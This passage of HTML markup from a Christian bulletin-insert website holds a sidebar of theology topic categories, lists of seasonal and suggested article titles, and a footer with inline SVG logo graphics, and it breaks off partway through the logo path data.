	<li class="cat-item cat-item-1196"><a href="https://bulletininserts.org/category/justification/">. . . Justification</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://bulletininserts.org/category/perseverance-of-the-saints/">. . . Perseverance of the Saints</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://bulletininserts.org/category/predestination/">. . . Predestination</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://bulletininserts.org/category/regeneration/">. . . Regeneration</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://bulletininserts.org/category/repentance/">. . . Repentance</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://bulletininserts.org/category/the-gospel/">. . . The Gospel</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://bulletininserts.org/category/scripture/">Scripture</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://bulletininserts.org/category/sin/">Sin</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://bulletininserts.org/category/imputed-and-original-sin/">. . . Imputed &amp; Original Sin</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://bulletininserts.org/category/indwelling-sin/">. . . Indwelling Sin</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bulletininserts.org/category/satan/">. . . Satan</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://bulletininserts.org/category/the-fall/">. . . The Fall</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://bulletininserts.org/category/the-power-and-effects-of-sin/">. . . The Power &amp; Effects of Sin</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://bulletininserts.org/category/worldview-and-culture/">WORLDVIEW &amp; CULTURE</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://bulletininserts.org/category/apologetics/">Apologetics</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://bulletininserts.org/category/arts-and-literature/">Arts &amp; Literature</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://bulletininserts.org/category/ethics/">Ethics</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://bulletininserts.org/category/world-view/">World View</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bulletininserts.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></aside>
	</div>
</div>

		<div id="additional-info">
		<div class="container">
			<div class="half">
				<h3>Seasonal Inserts</h3>
				<ul>
										<li><span>&gt;</span><a href="https://bulletininserts.org/a-hot-investment-tip-for-the-new-year/">A Hot Investment Tip for the New Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/production-or-virtue/">Production or Virtue?</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/biblical-resolves-for-every-christian-every-year/">Biblical Resolves for Every Christian, Every Year</a></li>
										<li><span>&gt;</span><a href="https://bulletininserts.org/the-value-of-physical-fitness-for-the-christian/">The Value of Physical Fitness for the Christian</a></li>
									</ul>

				<div class="btn-holder">
					<a href="https://bulletininserts.org/tag/seasonal/" class="btn">More</a>
				</div>
			</div>

			<div class="half">
				<h3>Also consider</h3>
				<ul>
																			<li><span>&gt;</span><a href="https://bulletininserts.org/the-discipline-of-god-is-strong/">The Discipline of God is Strong</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/the-eyes-of-god-and-the-sins-of-men/">The Eyes of God and The Sins of Men</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/can-these-bones-live/">Can These Bones Live?</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/o-come-let-us-ignore-him-singing-carols-about-the-jesus-you-wont-love/">O Come, Let Us Ignore Him: Singing Carols About the Jesus You Won’t Love</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/resisters-often-preach-christ-unwittingly/">Resisters Often Preach Christ Unwittingly</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/jesus-counter-cultural-love/">Jesus’ Counter-Cultural Love</a></li>
																					<li><span>&gt;</span><a href="https://bulletininserts.org/how-to-tell-a-bible-story/">How to Tell a Bible Story</a></li>
											</ul>
				<div class="btn-holder">
					<a href="https://bulletininserts.org/whats-new/" class="btn">More</a>
				</div>
			</div>
		</div>
	</div>
	
	<footer id="footer">
		<div class="container">
			<div class="footer-logos clearfix">
				<a class="svg logo-ccw" href="http://www.ccwtoday.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" width="275.108" height="42.38" viewBox="0 0 275.108 42.38"><path fill="#939598" d="M275.14 33.983c-1.594 2.308-5.09 5.488-7.564 5.54-.783.016-1.395-.25-1.916-1.02-.287-.425-.398-.903-.408-1.383-.02-.934.338-1.95.824-2.846.925-1.687 2.867-4.28 4.28-4.31.204-.003.38.044.56.14.998.636 1.49 1.233 1.96 1.905.104.15.157.324.162.5.024 1.137-2.2 2.396-3.402 2.826-.176.053-.276.08-.377.083-.18.003-.23-.07-.233-.148-.003-.15.17-.33.344-.462 1.47-1.04 2.438-1.868 2.52-2.73.02-.252-.08-.3-.21-.298-.174.003-.374.134-.6.24-1.224.606-3.8 3.01-4.267 6.1-.066.508.19.63.52.622 1.54-.032 6.068-3.31 7.624-5.01.05-.052.1-.078.15-.08.05 0 .102.05.104.125 0 .05-.02.125-.07.202"/><path fill="#939598" d="M268.186 26.398c-.177.004-.278.03-.45.16-3.568 3.385-6.32 10.72-6.297 11.857.004.227.054.25.13.25.05-.002.15-.03.276-.084.626-.237 2.606-2.274 3.69-3.51.2-.23.372-.362.5-.365.05 0 .1-.002.102.124.002.1-.046.254-.217.485-1.033 1.31-3.26 3.555-4.16 4.08-.1.05-.275.105-.477.11-.63.012-1.573-.346-1.6-1.61-.03-1.388.676-2.74 1.227-4.118.05-.126.146-.305.096-.304-.075 0-.176.08-.297.284-.783 1.254-3.508 5.05-4.48 5.677-.1.078-.25.105-.4.11-.835.016-2.27-.963-2.09-1.98.47-2.838 3.67-6.896 4.97-7.554.2-.108.4-.137.63-.142.782-.017 1.68.495 1.995 1.22.027.05.028.103.03.127 0 .05-.05.102-.1.104-.076 0-.178-.05-.255-.073-.1-.05-.202-.072-.303-.07-1.112.024-2.907 2.336-4.16 5.165-.147.307-.24.613-.238.764s.052.176.102.175c.177-.003.352-.107 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.736 1.635-2.764 3.315-5.78 4.073-5.796.885-.02 2.012.74 2.048 1.245.005.252-.044.28-.272.283"/><path fill="#939598" d="M241.36 39.782c-.38.01-.734-.06-1.04-.205-.894-.437-1.567-1.23-1.593-2.417-.004-.252.015-.506.084-.836.094-.457.137-.812.086-.81-.025 0-.073.077-.123.153-1.863 2.693-3.2 3.984-4.084 4.003-.153.002-.253.004-.407-.093-.896-.512-1.288-1.186-1.306-1.994-.03-1.49 1.242-3.437 3.037-5.85-.108-.275.017-.353.22-.332.632.04 1.883.67 1.897 1.35.005.15-.042.33-.19.485-.643.72-2.838 3.22-3.24 4.59-.047.127-.093.382-.092.432.004.152.08.2.157.2.757-.017 3.888-3.72 6.472-7.035.098-.126.247-.206.425-.21.152-.002.33.045.484.167.772.64 1.06 1.114 1.068 1.544.008.38-.237.712-.53 1.148-.713 1-1.87 2.49-2.224 3.658-.07.205-.093.357-.09.483.004.253.16.427.388.423 1.414-.03 6.144-4.576 6.78-9.238.042-.355.114-.533.19-.535.076 0 .182.3.247.956.03.25.036.503.04.73.1 4.8-3.876 9.177-6.653 9.235m12.215-10.075c-.38.01-.74-.26-.927-.84-.08-.2.018-.328.09-.455.32-.486 1.46-.36 2.305-.983.05-.052.178.07.11.452-.204 1.116-.92 1.813-1.578 1.826m.805 5.846c-1.054 1.564-3.302 4.06-4.766 4.092-.177.004-.304-.018-.456-.092-.945-.46-1.208-.985-1.224-1.743-.042-1.944 2.02-4.79 2.922-6.427.048-.102.072-.178.07-.228-.003-.178-.278-.07-.28-.223-.003-.05.044-.228.246-.232.404-.01 1.222.48 1.484.853.18.25.288.524.294.803.01.453-.183.937-.5 1.424-.857 1.332-2.926 3.876-2.925 5.14.002.075.053.1.154.097.658-.013 3.25-1.684 4.7-3.635.074-.102.15-.13.225-.13.05-.002.102.048.104.123 0 .05-.024.128-.047.178"/><path fill="#939598" d="M216.827 39.715c0 .05.08.126.13.124.63-.015 3.625-3.01 4.367-3.73.174-.157.323-.26.4-.263.025 0 .05.025.05.05.003.076-.07.254-.29.536-1.058 1.387-3.15 4.084-4.69 4.116-.43.01-.813-.186-1.125-.635-.315-.448-.478-1-.49-1.606-.09-4.32 6.622-11.913 6.604-12.747 0-.075-.027-.1-.078-.1-.025 0-.1.03-.175.055-.3.106-.625.24-.802.244-.052 0-.104-.024-.104-.075 0-.05.072-.178.246-.36.297-.31.57-.442.824-.447.505-.01.947.588 1.077.787.236.35.264.5.27.677.053 2.575-6.247 11.803-6.214 13.368m18.837-12.62c-.177.004-.277.03-.45.16-3.568 3.386-6.32 10.72-6.296 11.858.004.226.055.25.13.25.052-.003.152-.03.276-.084.627-.24 2.607-2.277 3.692-3.512.198-.232.37-.362.498-.365.05-.003.1-.004.103.123.002.1-.044.254-.217.485-1.035 1.307-3.263 3.554-4.16 4.077-.1.052-.277.107-.48.11-.63.014-1.572-.344-1.6-1.608-.03-1.39.677-2.744 1.228-4.12.047-.127.145-.305.094-.304-.075.002-.174.08-.297.284-.782 1.254-3.506 5.05-4.48 5.677-.098.08-.25.106-.4.11-.834.018-2.27-.964-2.09-1.978.473-2.84 3.672-6.9 4.97-7.558.202-.106.403-.135.63-.14.783-.016 1.678.496 1.996 1.22.028.052.03.103.03.128.002.05-.048.102-.1.104-.075 0-.177-.05-.253-.07-.102-.05-.203-.074-.305-.07-1.11.023-2.906 2.334-4.16 5.164-.147.307-.24.612-.238.763.004.153.055.177.106.176.177-.004.352-.108 1.043-.88 3.01-3.424 4.566-5.174 4.882-5.737 1.636-2.764 3.315-5.78 4.073-5.796.884-.02 2.01.74 2.047 1.245.005.25-.045.278-.272.283"/><path fill="#939598" d="M216.996 34.482c-1.81 1.63-4.728 4.647-5.646 5.474-.596.518-1.12.757-1.475.764-.226.005-.405-.067-.714-.34-.616-.542-.85-.866-.86-1.395-.008-.33.086-.66.23-1.042.24-.66.78-1.33 1.715-2.537.542-.693 1.106-1.463 1.1-1.74-.002-.102-.055-.202-.306-.196-.583.01-1.23.405-1.48.536-.326.183-.7.42-1.203.53-.277.057-.4.16-.575.316-.52.465-1.384 1.393-1.93 1.86-.174.18-1.354 1.203-1.43 1.27-.61.524-.98.48-.98.428-.003-.1.247-.356.37-.485.793-.724 3.66-3.546 3.58-3.697-.34-.6-.53-1.126-.54-1.58-.017-.885.574-1.578 2.07-2.57.074-.05.2-.08.325-.083.127-.002.28.046.332.12.62.644.96 1.142.966 1.52.01.48-.36.918-1.13 1.566-.1.08-.148.13-.147.18 0 .05.052.1.127.1.05 0 .126-.03.2-.055.753-.294 1.28-.432 1.735-.44.63-.014 1.066.256 1.658.75.155.146.235.372.24.624.012.53-.3 1.345-.59 1.91-.414.814-.88 1.506-1.074 1.864-.048.1-.12.23-.118.356 0 .024 0 .048.05.048.05-.002.15-.054.326-.184 1.168-.91 3.65-3.057 4.89-4.12.124-.103.2-.155.275-.157.1 0 .177.048.18.123 0 .076-.048.18-.17.282"/><path fill="#939598" d="M249.363 23.535c1.11 0 1.227-1.013 1.227-4.774s-.116-4.772-1.227-4.772c-1.11 0-1.228 1.013-1.228 4.774s.116 4.775 1.228 4.775m0-12.003c3.703 0 4.97 2.026 4.97 7.23s-1.267 7.23-4.97 7.23-4.97-2.028-4.97-7.23 1.267-7.23 4.97-7.23m9.897 6.156h.722c1.033 0 1.52-.663 1.52-1.657 0-1.13-.448-1.617-1.54-1.617h-.7v3.273h-.002zm-3.623-5.886h5.67c2.767 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.377 3.313v.037c1.753.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.175 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.312-1.987-1.19-1.987h-.954v5.573h-3.622V11.804zm16.603 4.014v-.33c0-.82-.332-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.923 1.403 5.923 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.676-1.033-4.676-3.917v-.487h3.507v.33c0 1.19.49 1.62 1.19 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29h-3.39v-.002zM206.82 25.8c-.1.003-.255-.07-.386-.244-.207-.248-.514-.443-.994-.433-1.692.035-5.2 2.61-11.664 14.82-.85 1.61-1.85 2.188-2.81 2.208-1.464.033-2.83-1.227-3.323-1.9-.39-.547-.556-1.176-.57-1.882-.07-3.334 3.29-8.103 3.76-9.856.047-.153-.004-.176-.054-.175-.66.014-5.698 5.526-10.968 13.24-.245.386-.565.796-1.02.805-.15.004-.354-.068-.56-.215-.82-.614-1.166-1.415-1.185-2.324-.085-4.04 6.406-10.214 6.364-12.21-.006-.303-.162-.5-.517-.596-.33-.093-.685-.11-1.038-.104-2.525.053-5.314 2.007-5.286 3.37.003.202-.12.306-.373.31-.152.005-.355-.042-.534-.165-.36-.245-.516-.495-.523-.797-.03-1.44 3.67-3.36 6.6-3.422 1.212-.025 2.305.28 2.928 1.076.415.522.58 1.1.592 1.706.034 1.668-1.188 3.613-2.158 5.58-.096.202-.362.763-.236.76.506-.01 5.906-7.5 7.715-7.993.48-.136.907-.196 1.185-.2.91-.02 1.247.403 1.26 1.084.042 1.97-2.648 6.196-3.344 9.14-.07.255.03.304.107.303.253-.007.625-.342.87-.676 3.334-4.896 8.05-12.55 13.477-12.815 2.297-.1 2.897.823 2.907 1.302.004.177-.094.306-.22.308m-2.78 8.624c-.48.085-.832.143-.955.248-1.018.88-3.722 3.26-4.017 4.832-.022.128-.047.23-.045.305s.028.127.104.126c.1-.002.252-.056.502-.187 2.672-1.346 5.067-4.05 5.047-5.01-.006-.225-.186-.4-.64-.313m-4.89 6.444c-.506.036-2.106-.385-2.136-1.85-.047-2.222 3.166-5.65 5.153-7.31.274-.206.397-.31.55-.312.125-.004.254.095.485.267.998.712 1.336 1.134 1.342 1.437.006.254-.22.41-.49.72.327-.008 1.035-.022 1.176.656.03.178.058.352.062.53.06 2.853-4.402 5.776-6.143 5.864M230.616 14.65h-.04l-.993 5.903h2.027l-.994-5.903zm-2.3-2.846h4.56l3.39 13.913h-3.857l-.373-2.435h-2.883l-.37 2.435h-3.858l3.39-13.913zm9.316 3.08h-2.728v-3.08h9.08v3.08h-2.728v10.833h-3.624M221.126 16.033c0-1.578-.293-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.118 4.776 1.228 4.776c.896 0 1.092-.78 1.092-3.41h3.507v1.033c0 3.896-2.28 4.832-4.597 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78z"/><path fill="#939598" d="M198.97 11.804h4.053l2.34 8.574h.038v-8.574h3.39v13.913h-3.973l-2.416-8.593h-.04v8.593h-3.39m11.4-13.913h3.625v13.913h-3.625V11.804zM191.604 11.804V21.84c0 1.344.41 1.695 1.09 1.695.683 0 1.093-.35 1.093-1.695V11.804h3.624v9.12c0 3.897-1.674 5.067-4.714 5.067s-4.715-1.17-4.715-5.065v-9.12h3.624zM158.457 11.804h5.184l1.463 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39m14.773-13.914h5.182l1.462 8.243h.04l1.46-8.243h5.184v13.913h-3.39V15.35h-.04l-1.93 10.367h-2.61l-1.93-10.366h-.04V25.72h-3.39M142.85 16.033c0-1.578-.294-2.046-.995-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.896 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.273 0 4.5 1.714 4.5 4.404v.876h-3.506v-.78zm9.47 7.502c1.11 0 1.227-1.013 1.227-4.774s-.117-4.772-1.227-4.772-1.228 1.013-1.228 4.774.117 4.775 1.228 4.775m0-12.003c3.702 0 4.97 2.026 4.97 7.23s-1.268 7.23-4.97 7.23c-3.703 0-4.97-2.028-4.97-7.23s1.267-7.23 4.97-7.23M97.62 14.883h-2.727v-3.08h9.08v3.08h-2.728v10.834H97.62m7.036-13.913h3.625v13.913h-3.623V11.804zm9.78 2.846h-.04l-.99 5.903h2.025l-.992-5.904zm-2.3-2.846h4.56l3.39 13.913h-3.856l-.37-2.435h-2.884l-.37 2.435h-3.86l3.39-13.913zm8.557 0h4.054l2.338 8.574h.04v-8.574h3.39v13.913h-3.976l-2.418-8.593h-.04v8.593h-3.39M90.743 15.818v-.33c0-.82-.33-1.502-1.033-1.502-.78 0-1.13.604-1.13 1.228 0 2.747 5.924 1.403 5.924 6.49 0 2.96-1.734 4.286-4.93 4.286-3 0-4.677-1.033-4.677-3.917v-.487h3.508v.33c0 1.19.487 1.62 1.188 1.62.74 0 1.17-.586 1.17-1.346 0-2.748-5.69-1.383-5.69-6.313 0-2.807 1.5-4.346 4.56-4.346 3.156 0 4.5 1.307 4.5 4.29l-3.39-.002zM80.122 11.804h3.624v13.913h-3.624V11.804zM72.698 17.69h.722c1.032 0 1.52-.663 1.52-1.657 0-1.13-.45-1.617-1.54-1.617h-.702v3.274zm-3.624-5.886h5.67c2.768 0 3.82 1.56 3.82 3.702 0 1.852-.72 3.06-2.378 3.313v.037c1.754.156 2.28 1.267 2.28 3.118v1.188c0 .722 0 1.657.176 1.93.097.156.175.31.41.43v.193h-3.86c-.35-.74-.35-2.066-.35-2.65v-.935c0-1.58-.31-1.987-1.19-1.987H72.7v5.573h-3.624V11.804h-.002zM57.888 11.804h3.624v5.105h2.222v-5.107h3.625v13.913h-3.627v-5.73H61.51v5.73h-3.623M5.887 5.483C1.24 10.123-.11 16.545.007 19.868c.2 5.697 2.567 10.472 6.93 13.925 4.527 3.582 10.97 4.605 16.242 4.19 2.414-.194 4.873-1.012 5.946-1.548.6-.3 2.532-1.28 3.858-2.52 1.97-1.836 3.042-3.726 3.426-4.7.062-.14.124-.314.198-.533 1.086-3.188 2.44-7.062 3.4-9.773 1.102-3.105 1.415-3.8 1.836-4.987.298-.84.042-1.423-.55-1.535-.887-.17-1.315.455-1.59 1.19-.906 2.43-3.228 8.925-3.702 10.274l-4.017-9.498-.046-.11-.003-.002c-.492-1.958-1.342-3.365-1.648-3.874-.6-.992-1.624-1.895-1.624-1.895-.995-.872-1.505-1.27-3-1.895-.59-.246-2.69-.86-4.84-.75-4.088.21-7.545 2.39-9.227 4.228-2.993 3.272-3.71 7.594-3.635 9.898.11 3.286 1.32 6.816 4.714 9.707 2.99 2.55 6.4 3.418 10.087 3.314 1.455-.042 3.215-.49 4.265-1.023.995-.504 1.957-1.12 2.59-1.89.744-.904.878-1.35.976-1.747.07-.276.022-.445-.217-.437-.274.01-.42.373-.774.723-.328.326-.502.536-1.238 1.01-2.177 1.393-4.044 1.56-5.628 1.57-4.527.027-11.283-2.96-11.4-11.403-.047-3.286.762-6.477 3.193-8.824 1.465-1.403 3.81-2.79 6.593-2.957 3.152-.19 5.402 1.077 6.55 2.248 1 1.02 2.327 3.3 2.057 5.78l-3.512 8.832c-.45-1.37-2.312-7.327-2.675-8.67-.278-.98-.436-1.69-.5-1.96-.196-.845-.405-1.092-.66-1.355-.15-.152-.646-.423-1.006-.466-.214-.027-1.16-.112-1.86.467-.405.337-.615.906-.608 1.12.005.2-.04.59.24 1.368l4.698 13.546c.333.9 1.988 1.43 2.786-.35.87-1.935 3.66-8.95 4.115-10.048l3.47 8.056c.502 3.096-2.703 5.798-4.366 6.868-2.388 1.536-5.51 2.202-7.9 2.25-7.406.16-16.83-4.322-17.004-16.147-.072-4.74 1.7-9.292 5.4-12.677 2.23-2.023 5.868-3.822 10.512-3.948 3.4-.093 7.124.987 9.3 2.88 1.212 1.054 2.51 2.185 3.667 4.386.39.743.52 1.01.825.972.306-.037.386-.305.286-.945-.213-1.363-1.126-2.886-1.483-3.44-1.14-1.775-2.34-2.777-2.34-2.777-.625-.65-2.39-2.014-4.296-2.735C25.145.614 23.485 0 19.587 0 13.892 0 8.87 2.503 5.886 5.483m47.092 10.55c0-1.578-.292-2.046-.994-2.046-1.11 0-1.228 1.013-1.228 4.774s.117 4.776 1.228 4.776c.897 0 1.09-.78 1.09-3.41h3.51v1.033c0 3.896-2.28 4.832-4.6 4.832-4.073 0-4.97-2.045-4.97-7.23 0-5.32 1.21-7.228 4.97-7.228 3.274 0 4.5 1.714 4.5 4.404v.876H52.98v-.78h-.002z"/></svg>					<span class="sr-only">Christian Communicators Worldwide</span>
				</a>

				<a class="bins" href="http://bulletininserts.org/subscribe/">
					<img src="https://bulletininserts.org/wp-content/themes/cbi/assets/images/bins.png" alt="Subscribe" />
				</a>

				<!--<a class="svg logo-waytogod" href="http://www.waytogod.org/" target="_blank">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="103" height="44.059" viewBox="0 0 103 44.059"><defs><path id="a" d="M0 0h101.894v44.06H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#939598" d="M1.868 6.977c-.26-.742-.426-1.22-.733-1.412C.923 5.42.52 5.397.332 5.397.118 5.397 0 5.325 0 5.18c0-.142.166-.19.474-.19 1.064 0 2.223.048 2.412.048.19 0 1.206-.048 2.412-.048.308 0 .45.048.45.19 0 .145-.166.217-.38.217-.164 0-.354.024-.52.096-.19.072-.213.19-.213.407 0 .263.19.933.45 1.867.354 1.34 2.246 7.493 2.554 8.427h.07l3.973-10.39c.213-.575.426-.742.615-.742.236 0 .426.31.686.957l4.162 10.03h.07c.403-1.173 1.988-6.535 2.72-8.905.143-.48.214-.886.214-1.174 0-.334-.19-.573-1.017-.573-.19 0-.355-.096-.355-.216 0-.142.166-.19.497-.19 1.088 0 2.034.048 2.223.048.142 0 1.04-.048 1.726-.048.237 0 .38.048.38.167 0 .144-.096.24-.285.24-.214 0-.497.024-.734.096-.497.19-.733.957-1.16 2.13-.968 2.562-3.097 9.026-4.114 12.066-.237.717-.355.957-.662.957-.284 0-.426-.24-.733-.982l-4.234-10.03h-.047c-.355.86-3.146 8.067-3.997 9.934-.38.837-.498 1.077-.805 1.077-.26 0-.38-.216-.568-.743l-4.4-12.927zM29.35 14.136c.095 0 .12-.048.095-.12l-1.963-5.17c-.024-.073-.047-.192-.095-.192-.07 0-.094.12-.118.19l-2.01 5.148c-.05.096 0 .144.07.144h4.02zm-4.446 1.125c-.118 0-.142.025-.19.145l-1.11 2.73c-.214.502-.308 1.004-.308 1.244 0 .358.19.573.827.573h.308c.26 0 .308.096.308.216 0 .166-.118.214-.33.214-.687 0-1.656-.072-2.32-.072-.21 0-1.323.072-2.41.072-.26 0-.38-.048-.38-.215 0-.12.072-.217.237-.217.19 0 .426-.024.615-.024.946-.144 1.3-.767 1.727-1.796l5.44-12.808c.236-.574.4-.814.614-.814.31 0 .403.192.616.646.497 1.126 3.974 9.457 5.298 12.545.804 1.843 1.395 2.107 1.774 2.178.307.05.544.073.78.073.19 0 .284.072.284.216 0 .166-.118.214-.9.214-.732 0-2.246 0-3.996-.048-.378-.024-.615-.024-.615-.167 0-.12.05-.193.26-.217.143-.024.285-.215.19-.455l-1.608-4.093c-.047-.12-.118-.144-.212-.144h-4.896zM40.253 15.093c0-1.1-.19-1.532-.473-2.13-.142-.312-2.98-4.79-3.713-5.866-.52-.742-.946-1.22-1.348-1.436-.26-.143-.616-.263-.876-.263-.166 0-.308-.072-.308-.215 0-.144.142-.192.402-.192.355 0 1.916.048 2.602.048.45 0 1.42-.048 2.365-.048.19 0 .307.048.307.192 0 .167-.14.167-.473.263-.166.048-.284.144-.284.31 0 .17.094.408.26.696.378.623 3.098 5.387 3.453 5.962.26-.48 2.79-4.836 3.097-5.458.213-.455.308-.815.308-1.078 0-.19-.095-.383-.45-.455-.19-.047-.378-.07-.378-.238 0-.144.118-.192.354-.192.687 0 1.42.048 2.035.048.45 0 1.82-.048 2.224-.048.235 0 .377.048.377.168 0 .144-.166.24-.402.24-.213 0-.59.095-.9.24-.448.214-.637.406-1.087.956-.686.814-3.666 5.65-4.044 6.512-.307.742-.26 1.365-.26 2.035v1.63c0 .334 0 1.172.047 2.034.048.598.238.98.853 1.077.307.05.756.073 1.04.073.237 0 .355.12.355.215 0 .144-.166.216-.45.216-1.3 0-2.696-.072-3.263-.072-.52 0-1.916.072-2.696.072-.285 0-.45-.048-.45-.216 0-.095.094-.215.33-.215.284 0 .544-.024.734-.072.425-.095.59-.478.638-1.076.07-.862.07-1.7.07-2.035v-1.677z"/><path clip-path="url(#b)" fill="#939598" d="M46.896 41.473c0 .862-.032.926-.415 1.15-2.074 1.084-5.202 1.435-7.692 1.435-7.82 0-14.747-3.702-14.747-12.512 0-5.107 2.65-8.682 5.555-10.438 3.065-1.85 5.906-2.075 8.587-2.075 2.202 0 5.01.383 5.65.51.67.13 1.787.32 2.52.352.384.032.448.16.448.383 0 .35-.223 1.245-.223 5.235 0 .51-.096.67-.35.67-.225 0-.29-.16-.32-.415-.096-.734-.256-1.755-1.086-2.65-.956-1.02-3.51-2.49-7.117-2.49-1.755 0-4.086.13-6.32 1.98-1.788 1.5-2.937 3.895-2.937 7.82 0 6.864 4.373 12.003 11.108 12.003.83 0 1.948 0 2.714-.35.478-.224.606-.64.606-1.182v-3c0-1.596 0-2.81-.032-3.767-.032-1.084-.32-1.595-1.372-1.818-.256-.064-.798-.096-1.245-.096-.288 0-.48-.064-.48-.255 0-.254.224-.318.67-.318 1.66 0 3.672.096 4.63.096.99 0 2.68-.096 3.734-.096.414 0 .638.064.638.32 0 .19-.192.254-.415.254-.256 0-.48.032-.862.096-.86.16-1.18.702-1.212 1.82-.032.957-.032 2.234-.032 3.83v3.51zM71.38 32.153c0-7.15-4.12-11.587-9.354-11.587-3.67 0-7.852 2.042-7.852 9.99 0 6.64 3.67 11.907 9.8 11.907 2.234 0 7.405-1.086 7.405-10.31m-21.61-.607c0-5.458 3.606-12.513 13.182-12.513 7.948 0 12.895 4.63 12.895 11.94 0 7.308-5.107 13.086-13.215 13.086-9.16 0-12.863-6.864-12.863-12.514M82.997 32.248c0 3.384.032 5.842.064 6.448.033.798.096 2.075.352 2.426.415.606 1.66 1.277 4.18 1.277 3.257 0 5.428-.64 7.343-2.3 2.043-1.755 2.68-4.66 2.68-7.947 0-4.054-1.69-6.672-3.063-7.98-2.937-2.81-6.576-3.193-9.065-3.193-.64 0-1.82.096-2.075.224-.288.128-.383.287-.383.638-.033 1.086-.033 3.863-.033 6.384v4.022zm-3.99-3.51c0-4.853 0-5.747-.064-6.768-.064-1.085-.32-1.596-1.372-1.82-.255-.063-.797-.095-1.244-.095-.352 0-.543-.064-.543-.287 0-.224.223-.288.702-.288 1.692 0 3.703.096 4.597.096.99 0 3-.096 4.915-.096 3.99 0 9.32 0 12.8 3.64 1.596 1.66 3.097 4.308 3.097 8.107 0 4.022-1.692 7.086-3.48 8.905-1.468 1.5-4.788 3.767-10.693 3.767-1.148 0-2.457-.097-3.67-.193-1.213-.095-2.33-.19-3.128-.19-.35 0-1.053 0-1.82.03-.733 0-1.563.065-2.202.065-.415 0-.638-.096-.638-.32 0-.16.127-.255.51-.255.48 0 .862-.064 1.15-.128.638-.128.798-.83.925-1.756.16-1.34.16-3.862.16-6.8v-5.617zM60.594 6.768l-.817-.108c-.198 0-.48.047-.847.14-.367.093-.635.14-.804.14-.113-.03-.21-.058-.296-.086l-.254.21c-.988.2-.502.05-.39.05-.055 0-.14-.013-.253-.04-.113-.03-.197-.044-.254-.044-.17 0-.425.037-.762.108-.22.046-.39.076-.527.092.007.006.013.008.02.015l-.02-.015c-.075.01-.142.015-.192.015.02-.083.066-.104.133-.064-.095-.076-.173-.142-.217-.185.112-.168.062.027.57-1.477.45-1.337.17-.835.37-.835.902-2.146 1.494-3.372 1.777-3.68v-.67c-.057-.026-.106-.09-.15-.187C57.64.05 57.577 0 57.49 0c-.79 0-1.234.106-1.332.316-.1.21-.19.43-.275.654.028.17.097.31.21.422-.226.17-.423.564-.592 1.183-.084 0-.14.014-.168.04 0 .03.014.036.042.022.03-.014.1.05.212.19l-.72 1.014c.057.057.1.155.128.296-.706 1.408-.234.273-.516 1.004l.084.21c0 .057-.02.142-.063.255-.044.113-.065.197-.065.252 0 .057.014.114.043.17l-.127.126.128.21c-.142.086-.318.367-.53.846-.212.477-.402.716-.57.716-.17 0-.538.056-1.102.168-.65.114-.973.212-.973.296 0 .016-.003.038-.004.057l-.343.047-.3-.15c-.077.066-.164.135-.267.21-.165.064-.437.112-.818.142-.38.03-.666.082-.858.156l-.68.366c-.053.16-.13.346-.232.56.2.095.452.154.753.177l.535-.207c.056-.02.16-.026.312-.014.152.013.267.002.35-.03l.26.165c.162-.064.752-.257 1.833-.343l.007.003.14.095c.084-.085.22-.1.472-.044.255.057.194.4.194.626 0 .34-.114.91-.34 1.715-.225.807-.422 1.308-.59 1.504 0 .31-.072.693-.213 1.144-.055.173-.284 1.038-.638 2.103-.055.166-.22.308-.28.482-.073.222-.105.5-.278 1.02-.082.243-.122.813-.202 1.055-.56 1.686-.847 2.653-.86 2.757.094.283-.168.783-.262.982.31.113.535.225.677.34l-.086-.13.255-.083c0-.056.062-.085.19-.085.127 0 